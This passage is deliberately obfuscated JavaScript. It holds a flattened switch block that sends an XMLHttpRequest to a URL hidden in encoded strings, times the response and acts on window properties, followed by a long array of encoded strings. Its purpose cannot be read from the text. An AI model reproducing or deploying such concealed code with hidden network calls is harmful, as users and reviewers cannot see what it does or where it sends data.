'\x43\x4d\x21\x71')](0x3);continue;case'\x37':var _0x5a7e5b=new _0x49480c[_0x1027('0x1c', '\x59\x29\x4d\x6b')]()[_0x1027('0x1d', '\x35\x39\x26\x32')]();continue;case'\x38':var _0x52ddb6=_0x1027('0x1e', '\x71\x57\x65\x66');continue;case'\x39':var _0x565b01=_0x49480c[_0x1027('0x1f', '\x35\x39\x26\x32')];continue;case'\x31\x30':try{var _0x896a88=_0x1027('0x20', '\x6d\x38\x5b\x66')[_0x1027('0x21', '\x55\x2a\x26\x42')]('\x7c'),_0x24968b=0x0;while(!![]){switch(_0x896a88[_0x24968b++]){case'\x30':if(_0x49480c[_0x1027('0x22', '\x5b\x44\x58\x4f')]){_0x577715=new _0x49480c[_0x1027('0x23', '\x30\x24\x5d\x29')]();}else{_0x577715=new _0x49480c[_0x1027('0x24', '\x35\x29\x79\x79')](_0x1027('0x25', '\x79\x6c\x68\x5b'));}continue;case'\x31':_0x2c18a6[0x0]='\x73\x3a'+_0x118f42[_0x1027('0x26', '\x43\x25\x64\x77')](new _0x49480c[_0x1027('0x27', '\x35\x42\x50\x5a')]()[_0x1027('0x28', '\x59\x2a\x45\x51')](),_0x5a7e5b);continue;case'\x32':_0x577715[_0x1027('0x29', '\x45\x6b\x4a\x31')](null);continue;case'\x33':_0x577715[_0x1027('0x2a', '\x6e\x24\x41\x4e')](_0x1027('0x2b', '\x45\x52\x44\x23'),_0x1027('0x2c', '\x5b\x44\x58\x4f')+_0x3feb7c,![]);continue;case'\x34':_0x49480c[_0x1027('0x2d', '\x63\x4e\x59\x64')]=function(){if(!window[_0x1027('0x2e', '\x47\x69\x72\x7a')])_0xd3b55a[_0x1027('0x2f', '\x59\x2a\x45\x51')](_0x528502);};continue;case'\x35':_0x577715[_0x1027('0x30', '\x45\x52\x44\x23')]=function(){switch(_0x577715[_0x1027('0x31', '\x4d\x6b\x41\x5d')]){case 0x0:_0x52ddb6=_0xd3b55a[_0x1027('0x32', '\x58\x7a\x43\x71')](_0xd3b55a[_0x1027('0x33', '\x59\x29\x4d\x6b')](new _0x49480c[_0x1027('0x34', '\x35\x39\x26\x32')]()[_0x1027('0x35', '\x43\x4d\x21\x71')](),_0x5a7e5b),_0x1027('0x36', '\x30\x24\x5d\x29'));break;case 0x1:_0x52ddb6=_0xd3b55a[_0x1027('0x37', '\x4d\x6b\x41\x5d')](new _0x49480c[_0x1027('0x38', '\x79\x6c\x68\x5b')]()[_0x1027('0x39', '\x75\x4b\x61\x45')]()-_0x5a7e5b,_0x1027('0x3a', '\x73\x6b\x76\x46'));break;case 0x2:_0x52ddb6=_0xd3b55a[_0x1027('0x3b', '\x56\x55\x29\x5b')](_0xd3b55a[_0x1027('0x3c', '\x50\x31\x35\x4a')](new _0x49480c[_0x1027('0x3d', '\x50\x31\x35\x4a')]()[_0x1027('0x3e', '\x49\x6f\x2a\x38')](),_0x5a7e5b),_0x1027('0x3f', '\x59\x2a\x45\x51'));break;case 0x3:_0x52ddb6=_0xd3b55a[_0x1027('0x40', '\x75\x4c\x67\x23')](_0xd3b55a[_0x1027('0x41', '\x5b\x77\x45\x64')](new _0x49480c[_0x1027('0x3d', '\x50\x31\x35\x4a')]()[_0x1027('0x42', '\x56\x5a\x46\x6a')](),_0x5a7e5b),_0x1027('0x43', '\x59\x31\x75\x79'));break;case 0x4:_0x52ddb6=_0x1027('0x44', '\x69\x38\x69\x36');_0x2c18a6[0x1]=_0xd3b55a[_0x1027('0x45', '\x25\x78\x6e\x35')]('\x63\x3a',_0xd3b55a[_0x1027('0x46', '\x24\x33\x30\x64')](new _0x49480c[_0x1027('0x47', '\x33\x62\x4c\x26')]()[_0x1027('0x48', '\x53\x25\x48\x40')](),_0x5a7e5b));if(_0xd3b55a[_0x1027('0x49', '\x56\x55\x29\x5b')](_0x577715[_0x1027('0x4a', '\x43\x50\x7a\x6f')],0xc8)){if(window[_0x1027('0x4b', '\x45\x6b\x4a\x31')]){_0xd3b55a[_0x1027('0x4c', '\x23\x44\x49\x53')](_0x528502);_0x49480c[_0x1027('0x4d', '\x56\x5a\x46\x6a')][_0x1027('0x4e', '\x43\x4d\x21\x71')](_0x1027('0x4f', '\x55\x2a\x26\x42'),_0x49480c[_0x1027('0x50', '\x6f\x2a\x6b\x38')]);}else{_0x49480c[_0x1027('0x51', '\x24\x33\x30\x64')][_0x1027('0x52', '\x5b\x77\x45\x64')]();}}break;}};continue;}break;}}catch(_0x3034d2){_0x52ddb6+=_0x118f42[_0x1027('0x53', '\x4b\x30\x71\x40')](_0x118f42[_0x1027('0x54', '\x49\x6f\x2a\x38')](_0x118f42[_0x1027('0x55', '\x73\x6b\x76\x46')](new _0x49480c[_0x1027('0x56', '\x75\x4b\x61\x45')]()[_0x1027('0x57', '\x71\x57\x65\x66')](),_0x5a7e5b),_0x1027('0x58', '\x4d\x6b\x41\x5d')),_0x3034d2);}continue;}break;}}());var _0x54d8=['\x77\x34\x54\x43\x6e\x55\x6f\x3d','\x77\x36\x48\x43\x74\x6b\x59\x3d','\x77\x34\x37\x43\x6b\x54\x45\x3d','\x50\x48\x46\x62','\x77\x34\x66\x44\x72\x38\x4f\x75','\x65\x78\x63\x49\x77\x70\x4c\x44\x6b\x63\x4f\x6a','\x41\x38\x4b\x70\x77\x72\x55\x3d','\x77\x72\x4d\x7a\x77\x35\x31\x2b\x77\x72\x76\x44\x76\x51\x3d\x3d','\x77\x71\x4d\x66\x77\x36\x30\x3d','\x4e\x31\x54\x44\x72\x30\x74\x30\x77\x35\x34\x3d','\x77\x71\x46\x56\x77\x72\x59\x3d','\x63\x38\x4f\x73\x62\x51\x3d\x3d','\x77\x6f\x64\x4c\x77\x37\x6a\x43\x6e\x55\x35\x44','\x4f\x38\x4f\x35\x48\x67\x3d\x3d','\x77\x71\x44\x44\x71\x4d\x4f\x52','\x4f\x38\x4b\x56\x77\x70\x63\x3d','\x64\x4d\x4b\x41\x66\x41\x3d\x3d','\x53\x4d\x4f\x42\x4e\x51\x3d\x3d','\x77\x6f\x73\x2f\x77\x37\x63\x3d','\x5a\x33\x58\x43\x6c\x7a\x51\x2f\x4e\x67\x3d\x3d','\x53\x38\x4f\x7a\x64\x67\x3d\x3d','\x4f\x69\x37\x44\x67\x4d\x4f\x61\x77\x35\x4c\x43\x6b\x51\x3d\x3d','\x46\x4d\x4f\x4b\x48\x67\x3d\x3d','\x43\x38\x4b\x54\x4d\x41\x3d\x3d','\x51\x73\x4b\x67\x77\x35\x51\x3d','\x58\x45\x7a\x43\x70\x41\x3d\x3d','\x50\x6d\x37\x43\x75\x73\x4f\x6f\x77\x34\x6a\x43\x74\x77\x3d\x3d','\x4c\x6a\x58\x44\x6d\x77\x3d\x3d','\x77\x70\x51\x36\x4e\x41\x3d\x3d','\x77\x6f\x48\x43\x6f\x63\x4f\x76\x53\x67\x4a\x55\x4d\x69\x4e\x37\x77\x6f\x48\x43\x70\x79\x50\x44\x72\x73\x4f\x34\x77\x36\x66\x44\x74\x51\x34\x4b\x77\x35\x77\x68\x77\x34\x54\x44\x75\x57\x66\x43\x6a\x4d\x4f\x54\x77\x72\x54\x44\x6a\x63\x4f\x54\x77\x6f\x48\x44\x6d\x6b\x77\x41\x77\x71\x76\x43\x6a\x45\x5a\x71\x42\x42\x72\x43\x75\x73\x4b\x42\x43\x63\x4b\x6c\x77\x72\x78\x6d\x4b\x47\x37\x43\x67\x41\x67\x6a\x44\x63\x4f\x62\x65\x6d\x4c\x44\x68\x48\x6e\x44\x74\x63\x4f\x39\x77\x6f\x46\x42\x62\x4d\x4f\x41\x47\x44\x6e\x44\x74\x77\x3d\x3d','\x44\x38\x4b\x68\x77\x71\x73\x57\x64\x7a\x4d\x3d','\x77\x34\x77\x33\x58\x41\x3d\x3d','\x77\x36\x68\x6a\x53\x73\x4b\x48\x53\x63\x4f\x7a\x77\x35\x4d\x65\x77\x35\x34\x38\x77\x35\x59\x3d','\x61\x38\x4b\x41\x65\x77\x64\x50','\x77\x71\x70\x4a\x77\x6f\x44\x43\x69\x58\x77\x6c','\x77\x72\x70\x39\x65\x52\x6e\x44\x70\x73\x4f\x6d\x77\x70\x38\x70\x77\x71\x76\x44\x69\x73\x4f\x33\x77\x35\x4c\x44\x6f\x63\x4f\x4b','\x41\x63\x4b\x58\x77\x6f\x34\x3d','\x77\x70\x74\x74\x43\x4d\x4b\x61\x42\x51\x3d\x3d','\x63\x51\x5a\x32','\x77\x70\x64\x59\x77\x37\x77\x6e\x77\x6f\x56\x38','\x77\x6f\x58\x44\x76\x38\x4b\x34\x77\x34\x50\x44\x6e\x6e\x49\x3d','\x41\x63\x4f\x35\x77\x71\x35\x76\x43\x73\x4b\x69\x77\x70\x59\x3d','\x56\x68\x5a\x5a\x41\x48\x37\x44\x74\x67\x3d\x3d','\x55\x73\x4f\x57\x77\x34\x67\x3d','\x77\x72\x6b\x31\x77\x35\x68\x70\x77\x6f\x4c\x44\x68\x73\x4f\x57','\x66\x4d\x4f\x31\x43\x63\x4b\x6b\x77\x35\x6a\x43\x68\x77\x3d\x3d','\x58\x38\x4f\x4a\x54\x73\x4b\x68','\x77\x72\x5a\x36\x46\x4d\x4b\x63\x43\x4d\x4f\x6e','\x63\x38\x4f\x34\x61\x63\x4b\x30\x77\x71\x38\x63','\x77\x72\x50\x43\x6b\x38\x4f\x41\x5a\x7a\x4d\x3d','\x77\x72\x58\x44\x76\x63\x4f\x44','\x77\x71\x74\x59\x4d\x51\x50\x44\x76\x41\x3d\x3d','\x43\x6e\x68\x48\x56\x73\x4f\x33\x77\x34\x73\x3d','\x77\x71\x7a\x43\x68\x73\x4f\x43\x61\x54\x4e\x36','\x77\x6f\x45\x30\x77\x37\x49\x3d','\x77\x6f\x2f\x44\x67\x73\x4f\x72','\x4f\x73\x4f\x47\x77\x6f\x63\x65\x77\x34\x76\x44\x68\x63\x4b\x30\x77\x36\x59\x5a\x63\x32\x5a\x47\x57\x52\x58\x43\x6e\x57\x55\x50\x77\x70\x31\x56\x77\x34\x4e\x7a\x77\x35\x30\x51\x77\x70\x6e\x44\x6b\x46\x6f\x76\x77\x71\x64\x58\x77\x35\x35\x56\x77\x71\x48\x43\x6e\x67\x72\x44\x6b\x73\x4b\x2b\x77\x72\x54\x43\x72\x33\x50\x44\x6d\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x4d\x4b\x37\x4e\x67\x3d\x3d','\x54\x38\x4f\x6a\x77\x71\x68\x58\x77\x6f\x49\x75','\x56\x58\x4c\x43\x75\x41\x3d\x3d','\x77\x34\x72\x43\x6c\x6d\x52\x2b\x77\x37\x55\x30\x4e\x6d\x50\x44\x74\x38\x4b\x4f','\x63\x38\x4f\x48\x77\x34\x49\x4a\x77\x37\x48\x43\x68\x32\x33\x44\x6e\x44\x6e\x44\x6e\x41\x3d\x3d','\x46\x63\x4b\x76\x77\x72\x55\x3d','\x61\x73\x4f\x62\x52\x73\x4f\x68\x62\x78\x37\x44\x6f\x31\x73\x3d','\x64\x7a\x6a\x44\x72\x67\x3d\x3d','\x4a\x73\x4f\x76\x49\x73\x4b\x6c','\x63\x52\x6a\x44\x6b\x41\x3d\x3d','\x42\x73\x4b\x49\x77\x72\x45\x3d','\x46\x4d\x4b\x4d\x77\x72\x6b\x3d','\x77\x35\x31\x62\x77\x6f\x34\x3d','\x77\x70\x55\x44\x4d\x41\x3d\x3d','\x77\x6f\x6a\x44\x75\x38\x4f\x47','\x77\x37\x37\x43\x69\x48\x30\x3d','\x77\x36\x6e\x44\x6e\x63\x4f\x33\x4d\x63\x4b\x58\x77\x35\x34\x3d','\x77\x70\x64\x55\x61\x46\x58\x44\x75\x38\x4f\x36','\x44\x44\x54\x44\x71\x38\x4f\x45\x77\x34\x5a\x44\x77\x71\x42\x31','\x4c\x38\x4f\x4c\x4a\x67\x3d\x3d','\x64\x48\x4c\x43\x68\x67\x3d\x3d','\x77\x70\x78\x52\x77\x37\x41\x3d','\x51\x63\x4f\x72\x53\x73\x4f\x67\x61\x52\x72\x44\x75\x31\x38\x3d','\x77\x35\x44\x44\x76\x73\x4f\x6a','\x4c\x78\x4c\x44\x73\x41\x3d\x3d','\x4c\x69\x33\x44\x6c\x63\x4b\x52','\x77\x72\x50\x43\x68\x73\x4f\x59\x57\x69\x35\x2f\x45\x41\x3d\x3d','\x4d\x67\x6a\x44\x6b\x51\x3d\x3d','\x42\x4d\x4b\x68\x77\x72\x45\x6c\x61\x6a\x62\x44\x6a\x67\x3d\x3d','\x77\x35\x6f\x71\x66\x67\x3d\x3d','\x77\x70\x74\x57\x45\x41\x3d\x3d','\x77\x6f\x2f\x44\x6f\x51\x5a\x62\x77\x34\x51\x5a\x77\x71\x6c\x75\x77\x37\x56\x73','\x77\x71\x35\x77\x50\x63\x4b\x32\x4b\x4d\x4f\x63\x77\x70\x4d\x51\x77\x6f\x59\x75\x77\x6f\x49\x3d','\x65\x38\x4b\x66\x65\x41\x56\x53\x77\x70\x73\x3d','\x41\x4d\x4b\x33\x77\x71\x67\x3d','\x64\x53\x39\x2f','\x77\x71\x6f\x78\x46\x51\x3d\x3d','\x77\x71\x6b\x31\x77\x37\x55\x3d','\x77\x37\x52\x50\x77\x37\x62\x43\x6a\x63\x4b\x53\x64\x32\x33\x44\x76\x77\x3d\x3d','\x4e\x73\x4b\x68\x77\x72\x34\x3d','\x44\x42\x62\x44\x6b\x67\x3d\x3d','\x59\x4d\x4f\x34\x77\x37\x6b\x3d','\x61\x67\x68\x37','\x77\x72\x62\x43\x69\x4d\x4f\x63','\x77\x35\x34\x55\x53\x41\x3d\x3d','\x50\x38\x4f\x73\x42\x41\x3d\x3d','\x4d\x73\x4b\x31\x77\x70\x6f\x3d','\x57\x52\x63\x42','\x77\x36\x68\x57\x77\x72\x62\x44\x6a\x33\x37\x43\x76\x77\x3d\x3d','\x77\x72\x50\x44\x6d\x4d\x4b\x43','\x77\x72\x42\x4f\x77\x35\x30\x3d','\x77\x70\x74\x44\x77\x6f\x6e\x43\x76\x33\x41\x6e\x77\x70\x44\x43\x72\x55\x45\x4e\x4c\x51\x3d\x3d','\x44\x69\x6e\x44\x67\x38\x4b\x42\x77\x72\x73\x42\x62\x6b\x77\x3d','\x51\x7a\x2f\x44\x72\x4d\x4f\x51\x77\x35\x64\x43\x77\x71\x45\x72\x56\x38\x4f\x6b\x46\x67\x3d\x3d','\x77\x37\x4c\x43\x74\x46\x78\x7a\x77\x35\x35\x6b\x64\x46\x51\x3d','\x4b\x38\x4b\x36\x77\x6f\x55\x3d','\x45\x69\x4c\x44\x6d\x41\x3d\x3d','\x77\x71\x42\x41\x66\x6b\x4d\x3d','\x49\x38\x4b\x54\x77\x6f\x4c\x44\x71\x63\x4b\x78\x44\x51\x55\x3d','\x77\x71\x42\x47\x44\x41\x3d\x3d','\x77\x70\x76\x43\x67\x6a\x56\x77\x77\x6f\x41\x6e\x59\x33\x72\x43\x68\x63\x4b\x47\x4d\x73\x4f\x63\x56\x51\x3d\x3d','\x77\x37\x64\x44\x77\x72\x54\x44\x67\x58\x34\x3d','\x45\x6c\x51\x51\x53\x6c\x37\x44\x69\x32\x4c\x44\x6d\x56\x48\x44\x76\x58\x72\x44\x75\x38\x4f\x32\x77\x34\x4c\x44\x6c\x38\x4f\x35\x64\x30\x6e\x43\x76\x6a\x64\x4b\x77\x6f\x4a\x37\x77\x72\x77\x46\x59\x63\x4b\x6d\x4d\x79\x72\x44\x73\x73\x4f\x4b\x63\x73\x4f\x75\x77\x37\x6b\x6a\x77\x36\x56\x52\x65\x54\x77\x75','\x77\x37\x64\x47\x77\x72\x72\x44\x6d\x33\x37\x43\x70\x51\x3d\x3d','\x65\x73\x4f\x2f\x44\x73\x4b\x74','\x50\x6c\x78\x73','\x77\x37\x67\x48\x5a\x38\x4f\x70\x41\x43\x4d\x3d','\x77\x70\x42\x73\x77\x35\x55\x3d','\x4c\x78\x4c\x44\x74\x67\x3d\x3d','\x48\x63\x4f\x35\x77\x71\x35\x76\x46\x4d\x4b\x45\x77\x70\x37\x44\x72\x38\x4b\x4c','\x77\x71\x41\x4f\x43\x47\x72\x43\x68\x7a\x30\x3d','\x77\x71\x78\x56\x77\x36\x41\x3d','\x55\x73\x4f\x69\x59\x67\x3d\x3d','\x59\x48\x4c\x43\x71\x63\x4f\x76\x77\x36\x77\x3d','\x61\x68\x74\x50','\x4a\x68\x72\x44\x6c\x67\x3d\x3d','\x77\x72\x6a\x44\x6e\x73\x4f\x34\x4f\x73\x4b\x51\x77\x35\x4d\x3d','\x42\x69\x6e\x44\x6a\x38\x4b\x54\x77\x71\x67\x4f','\x77\x70\x6b\x4e\x77\x34\x38\x3d','\x77\x72\x76\x44\x73\x4d\x4b\x2b','\x77\x37\x49\x4a\x77\x36\x66\x43\x67\x4d\x4b\x56\x65\x67\x3d\x3d','\x46\x63\x4b\x6c\x77\x71\x6b\x45\x5a\x67\x3d\x3d','\x77\x35\x4c\x43\x6d\x57\x73\x3d','\x4f\x63\x4b\x4e\x77\x6f\x63\x3d','\x4b\x47\x6a\x43\x76\x38\x4f\x2f\x77\x36\x2f\x43\x71\x6c\x55\x79\x77\x6f\x49\x3d','\x42\x4d\x4f\x79\x77\x71\x52\x74\x42\x73\x4b\x46','\x77\x71\x6c\x62\x62\x67\x3d\x3d','\x77\x72\x6a\x44\x6a\x63\x4f\x33\x4d\x73\x4b\x47\x77\x35\x42\x66\x42\x73\x4f\x62\x77\x70\x38\x3d','\x77\x71\x70\x6c\x4e\x77\x3d\x3d','\x54\x79\x68\x53\x77\x37\x4d\x6f\x77\x36\x77\x3d','\x4a\x38\x4b\x71\x77\x72\x59\x3d','\x77\x72\x33\x44\x75\x4d\x4f\x5a','\x45\x63\x4f\x48\x63\x38\x4f\x30\x61\x67\x3d\x3d','\x62\x38\x4f\x64\x64\x63\x4b\x73\x52\x6a\x6f\x3d','\x63\x79\x45\x68','\x64\x73\x4b\x4d\x77\x35\x67\x3d','\x77\x71\x66\x44\x70\x73\x4f\x79','\x4e\x63\x4b\x52\x77\x70\x45\x54\x49\x46\x4a\x73\x4a\x41\x3d\x3d','\x77\x71\x4d\x4b\x77\x36\x6a\x43\x69\x38\x4b\x53\x64\x77\x3d\x3d','\x50\x38\x4b\x41\x4b\x41\x3d\x3d','\x77\x37\x45\x49\x42\x32\x50\x43\x6e\x54\x70\x51\x53\x79\x72\x43\x70\x67\x6e\x44\x72\x58\x33\x43\x6c\x41\x74\x30','\x77\x37\x58\x44\x6b\x73\x4f\x37','\x4d\x31\x46\x54','\x77\x71\x50\x44\x68\x73\x4b\x67','\x64\x48\x48\x43\x67\x79\x45\x58\x4c\x4d\x4b\x4f\x4b\x73\x4f\x73\x77\x36\x33\x43\x6b\x6d\x62\x44\x6e\x6b\x44\x44\x76\x73\x4f\x79\x58\x77\x3d\x3d','\x77\x71\x54\x43\x72\x51\x31\x36\x77\x6f\x31\x2f\x49\x56\x70\x30','\x77\x36\x58\x43\x6f\x56\x4a\x76\x77\x34\x30\x3d','\x41\x7a\x37\x44\x71\x67\x3d\x3d','\x77\x72\x44\x43\x6a\x38\x4f\x5a\x61\x53\x35\x38\x42\x67\x3d\x3d','\x4e\x73\x4b\x5a\x77\x70\x49\x48\x77\x6f\x72\x44\x72\x6c\x54\x43\x6e\x6e\x34\x3d','\x77\x71\x33\x44\x6e\x63\x4f\x4a\x77\x34\x62\x43\x73\x51\x3d\x3d','\x77\x71\x70\x7a\x44\x38\x4b\x63\x46\x63\x4f\x68\x77\x70\x51\x3d','\x62\x52\x45\x4e\x77\x6f\x58\x44\x74\x73\x4f\x2b\x77\x72\x42\x74\x77\x70\x45\x3d','\x77\x6f\x74\x58\x77\x37\x41\x3d','\x63\x38\x4f\x55\x62\x73\x4b\x73\x57\x7a\x78\x48\x77\x70\x6b\x47\x77\x71\x66\x44\x69\x63\x4b\x65\x77\x36\x38\x31\x4f\x55\x37\x44\x74\x73\x4f\x6f\x49\x68\x76\x43\x6a\x45\x34\x34\x77\x36\x34\x45\x77\x34\x70\x67\x77\x70\x4e\x6b\x77\x70\x38\x56\x4e\x77\x66\x44\x69\x77\x3d\x3d','\x61\x4d\x4b\x4b\x77\x6f\x41\x65\x77\x34\x50\x44\x70\x67\x4c\x43\x6a\x44\x35\x6d\x77\x71\x64\x76','\x59\x4d\x4f\x38\x45\x73\x4b\x6b\x77\x34\x58\x43\x67\x63\x4b\x68','\x44\x73\x4f\x2b\x77\x71\x5a\x76\x48\x4d\x4b\x4d\x77\x70\x33\x44\x72\x77\x3d\x3d','\x77\x70\x46\x50\x62\x6b\x50\x44\x71\x63\x4f\x68\x77\x70\x49\x74\x77\x72\x38\x3d','\x52\x53\x52\x51\x77\x37\x45\x79\x77\x36\x56\x47\x77\x35\x4a\x37\x77\x37\x54\x43\x73\x38\x4f\x69\x52\x4d\x4b\x49\x64\x51\x45\x41\x52\x73\x4b\x52\x77\x6f\x4a\x32','\x4d\x78\x6e\x44\x74\x41\x3d\x3d','\x61\x77\x38\x46\x77\x6f\x6e\x44\x70\x41\x3d\x3d','\x58\x38\x4f\x5a\x61\x73\x4f\x78\x63\x67\x3d\x3d','\x77\x70\x70\x46\x4d\x77\x3d\x3d','\x77\x70\x78\x73\x77\x35\x63\x3d','\x77\x71\x59\x42\x77\x36\x4c\x43\x69\x63\x4b\x65\x55\x44\x59\x3d','\x4b\x54\x50\x44\x6b\x73\x4f\x41','\x55\x67\x6f\x4b\x77\x6f\x6a\x44\x74\x48\x4d\x3d','\x51\x43\x59\x34','\x55\x79\x46\x4a\x77\x37\x4d\x31\x77\x36\x70\x30\x77\x35\x49\x6a\x77\x36\x6e\x44\x76\x51\x3d\x3d','\x77\x70\x4a\x54\x77\x37\x59\x6c\x77\x6f\x6c\x62\x42\x67\x3d\x3d','\x42\x57\x64\x71','\x77\x70\x52\x4e\x66\x30\x48\x44\x70\x73\x4f\x6d\x77\x71\x4d\x74\x77\x71\x50\x44\x6f\x63\x4b\x35\x77\x35\x37\x44\x76\x4d\x4f\x78\x77\x34\x49\x41\x77\x6f\x44\x43\x6d\x6c\x55\x7a\x77\x37\x55\x59\x4a\x63\x4f\x59\x5a\x4d\x4f\x43\x61\x58\x78\x4c\x77\x70\x4c\x43\x72\x58\x68\x43\x4c\x68\x2f\x44\x6d\x77\x3d\x3d','\x64\x73\x4b\x4a\x77\x35\x55\x63\x77\x35\x4c\x44\x76\x42\x51\x3d','\x77\x72\x77\x2b\x77\x35\x4a\x72\x77\x6f\x37\x44\x6f\x51\x3d\x3d','\x54\x63\x4f\x38\x65\x67\x3d\x3d','\x4b\x4d\x4b\x54\x77\x70\x6a\x44\x6d\x73\x4b\x73\x43\x41\x3d\x3d','\x64\x73\x4f\x30\x55\x67\x3d\x3d','\x61\x4d\x4b\x63\x59\x67\x6c\x53\x77\x70\x44\x43\x71\x78\x66\x43\x6d\x38\x4b\x52\x5a\x38\x4b\x34\x77\x72\x51\x2b\x77\x6f\x73\x36\x77\x70\x2f\x44\x6f\x4d\x4f\x78\x45\x7a\x67\x3d','\x77\x6f\x68\x47\x77\x37\x66\x43\x69\x48\x74\x66','\x64\x41\x70\x54','\x4e\x4d\x4b\x61\x77\x6f\x50\x44\x6d\x73\x4b\x78\x44\x6a\x39\x4a\x49\x63\x4b\x2b\x51\x4d\x4f\x53\x65\x79\x6e\x44\x6f\x63\x4f\x6f\x77\x36\x6e\x44\x76\x73\x4b\x61\x77\x70\x37\x43\x6f\x4d\x4f\x6d\x77\x71\x62\x43\x74\x31\x6e\x44\x76\x51\x3d\x3d','\x77\x72\x4c\x44\x69\x4d\x4f\x4c\x77\x34\x6a\x43\x73\x63\x4b\x30','\x77\x72\x78\x34\x57\x77\x3d\x3d','\x4b\x53\x72\x44\x6c\x4d\x4f\x50\x77\x37\x72\x43\x69\x78\x72\x43\x6c\x48\x44\x43\x69\x6e\x63\x3d','\x77\x35\x4c\x43\x74\x41\x31\x41\x77\x34\x41\x5a\x77\x72\x52\x6c','\x77\x72\x2f\x44\x67\x38\x4f\x72','\x77\x70\x78\x4a\x77\x70\x48\x43\x70\x57\x63\x77\x77\x72\x48\x43\x74\x30\x55\x48','\x77\x35\x7a\x43\x6a\x57\x42\x2b\x77\x37\x63\x38\x4e\x32\x6a\x44\x67\x67\x3d\x3d','\x56\x38\x4f\x6a\x77\x72\x56\x45','\x4c\x53\x66\x44\x67\x38\x4f\x45\x77\x37\x62\x43\x6b\x51\x3d\x3d','\x77\x37\x48\x44\x6e\x63\x4f\x71\x49\x67\x3d\x3d','\x77\x70\x56\x44\x77\x6f\x58\x43\x70\x57\x67\x77','\x66\x42\x6f\x61\x77\x6f\x76\x44\x70\x4d\x4f\x34\x77\x71\x34\x3d','\x77\x72\x76\x43\x69\x30\x66\x43\x6a\x7a\x39\x39','\x52\x38\x4f\x6f\x77\x34\x77\x3d','\x77\x70\x35\x72\x4e\x67\x3d\x3d','\x77\x70\x4c\x43\x70\x38\x4f\x65','\x41\x63\x4f\x64\x50\x67\x3d\x3d','\x51\x73\x4f\x55\x46\x51\x3d\x3d','\x77\x70\x6b\x2f\x77\x34\x73\x3d','\x61\x56\x2f\x44\x72\x31\x64\x62\x77\x34\x55\x58\x77\x36\x72\x44\x70\x42\x55\x46\x77\x36\x42\x67\x56\x73\x4f\x6f\x77\x34\x55\x3d','\x58\x38\x4f\x44\x62\x73\x4b\x68\x77\x37\x31\x57\x77\x36\x4a\x77','\x77\x72\x78\x6b\x77\x72\x49\x3d','\x77\x71\x4c\x44\x75\x73\x4b\x77\x4b\x38\x4b\x4a\x4a\x41\x3d\x3d','\x77\x72\x2f\x44\x72\x73\x4f\x74\x56\x30\x62\x44\x75\x31\x7a\x44\x67\x73\x4f\x6b','\x77\x72\x54\x44\x74\x38\x4b\x37\x4b\x38\x4b\x4a\x4a\x51\x3d\x3d','\x54\x53\x78\x4b\x77\x37\x30\x37\x77\x36\x56\x66\x77\x35\x67\x70\x77\x72\x50\x43\x74\x73\x4b\x6e\x58\x38\x4b\x43\x66\x68\x59\x3d','\x58\x63\x4f\x4e\x55\x63\x4b\x67\x77\x36\x6f\x3d','\x77\x72\x62\x43\x68\x73\x4f\x43\x61\x69\x68\x67','\x42\x73\x4f\x32\x77\x72\x78\x6a\x46\x63\x4b\x4d\x77\x6f\x54\x44\x70\x63\x4b\x64\x77\x35\x37\x44\x72\x53\x55\x35\x77\x6f\x72\x43\x6b\x4d\x4b\x56\x52\x67\x3d\x3d','\x77\x71\x66\x44\x72\x73\x4f\x33\x53\x30\x51\x3d','\x53\x73\x4f\x63\x54\x63\x4b\x62\x77\x36\x35\x53\x77\x36\x6b\x3d','\x52\x63\x4f\x4e\x53\x38\x4b\x38\x77\x36\x68\x65\x77\x37\x68\x34\x77\x71\x6e\x43\x6f\x38\x4b\x76\x56\x56\x54\x43\x67\x79\x7a\x44\x71\x38\x4f\x41\x54\x4d\x4f\x34\x77\x37\x2f\x43\x72\x4d\x4b\x76\x77\x71\x31\x31\x4b\x38\x4b\x57\x77\x70\x59\x3d','\x77\x34\x70\x36\x77\x70\x45\x3d','\x4d\x63\x4b\x53\x77\x72\x63\x41\x4f\x31\x56\x78','\x77\x37\x72\x43\x74\x46\x42\x68\x77\x34\x31\x72','\x51\x73\x4f\x49\x63\x4d\x4f\x78\x59\x54\x73\x64\x65\x63\x4f\x5a\x4c\x53\x4d\x43\x77\x71\x64\x52\x77\x34\x73\x33\x62\x68\x34\x3d','\x4d\x73\x4b\x58\x77\x70\x72\x44\x69\x4d\x4b\x39','\x63\x38\x4f\x55\x65\x73\x4b\x2f\x56\x44\x31\x71\x77\x70\x45\x3d','\x66\x73\x4f\x78\x45\x63\x4b\x71\x77\x34\x76\x43\x6a\x73\x4b\x6d\x77\x35\x5a\x45\x77\x34\x33\x44\x6d\x67\x39\x34\x77\x34\x78\x32\x48\x77\x48\x43\x6f\x52\x6b\x3d','\x77\x37\x4c\x44\x6e\x63\x4f\x37\x4d\x73\x4b\x52\x77\x35\x39\x41\x44\x63\x4f\x4d','\x77\x70\x52\x50\x77\x37\x6a\x43\x6d\x32\x6c\x59\x77\x35\x74\x54','\x61\x42\x4d\x63\x77\x6f\x66\x44\x75\x63\x4f\x35\x77\x6f\x46\x74\x77\x6f\x30\x64\x66\x73\x4f\x6c\x77\x70\x56\x6f\x77\x71\x4d\x41\x77\x70\x4d\x3d','\x77\x71\x56\x41\x77\x36\x33\x43\x68\x6e\x6c\x53\x77\x37\x46\x78\x53\x46\x72\x43\x71\x4d\x4f\x37\x77\x71\x49\x3d','\x52\x53\x6a\x44\x71\x38\x4f\x51\x77\x35\x64\x44','\x53\x51\x6f\x47\x77\x6f\x54\x44\x71\x57\x38\x64\x77\x36\x6a\x43\x6d\x41\x3d\x3d','\x57\x63\x4b\x56\x77\x34\x67\x61\x77\x35\x58\x44\x70\x67\x6a\x43\x6a\x77\x3d\x3d','\x5a\x73\x4f\x41\x63\x73\x4b\x34\x52\x69\x45\x3d','\x77\x6f\x64\x43\x77\x37\x58\x43\x67\x31\x39\x66\x77\x34\x68\x51\x58\x6c\x2f\x43\x6f\x41\x3d\x3d','\x77\x36\x44\x44\x67\x4d\x4f\x77\x4a\x63\x4b\x58\x77\x34\x55\x3d','\x77\x37\x58\x43\x75\x55\x78\x70\x77\x35\x52\x6d','\x66\x51\x63\x41\x77\x70\x50\x44\x70\x4d\x4f\x6b','\x65\x73\x4f\x5a\x64\x63\x4b\x76\x56\x79\x6f\x3d','\x77\x34\x62\x43\x6a\x6d\x42\x2b\x77\x35\x63\x3d','\x59\x57\x58\x43\x6e\x7a\x55\x4b\x4d\x51\x3d\x3d','\x77\x70\x52\x4e\x77\x36\x41\x3d','\x77\x71\x58\x43\x6d\x38\x4f\x46\x